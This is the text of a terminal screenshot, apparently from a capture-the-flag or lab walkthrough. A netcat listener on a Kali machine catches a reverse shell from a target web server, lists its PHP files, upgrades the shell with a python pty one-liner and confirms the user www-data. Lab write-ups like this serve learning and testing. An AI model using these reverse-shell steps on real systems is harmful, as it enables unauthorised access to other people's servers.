 ┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.11.104] 47210
ls
accounts.php
android-chrome-192x192.png
android-chrome-512x512.png
apple-touch-icon.png
config.php
css
download.php
favicon-16x16.png
favicon-32x32.png
favicon.ico
file_logs.php
files.php
footer.php
header.php
index.php
js
login.php
logout.php
logs.php
nav.php
site.webmanifest
status.php
python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$